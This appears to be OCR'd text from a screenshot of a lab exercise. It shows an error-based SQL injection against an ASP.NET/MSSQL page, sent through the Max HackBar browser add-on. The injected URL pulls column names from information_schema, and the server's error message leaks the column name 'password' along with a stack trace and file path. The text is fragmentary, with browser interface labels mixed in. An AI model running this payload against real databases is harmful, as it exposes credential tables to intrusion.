 在将 nvarchar 值 'password' 转换
192.168.159.135:8080/get.aspx?id=convert(int,(select
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'password' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'password' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'password' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=convert(int,(select top 1 COLUMN_NAME from information_schema.columns where
TABLE_NAME=cast(0x7573657273 as varchar) and COLUMN_NAME != 'id' and COLUMN_NAME != 'username'))
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman